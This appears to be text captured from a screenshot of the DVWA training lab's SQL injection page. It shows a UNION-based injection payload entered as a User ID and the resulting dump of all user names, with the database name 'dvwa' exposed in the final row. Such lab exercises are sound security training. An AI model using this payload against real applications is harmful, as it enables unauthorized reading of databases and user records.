 Vulnerability: SQL Injection
User ID:
s%' or 0=0 union select nu
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa